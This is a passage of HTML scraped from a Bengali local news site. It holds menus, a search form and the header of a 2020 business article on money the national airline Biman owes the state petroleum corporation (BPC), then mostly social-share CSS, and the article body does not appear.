	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অন্যান্য" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8688" class="post-8688 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li><li class="entry-category"><a  style="background-color:#3baaf7; color:#fff; border-color:#3baaf7;" href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T19:06:45+06:00" >22/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8688">4</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
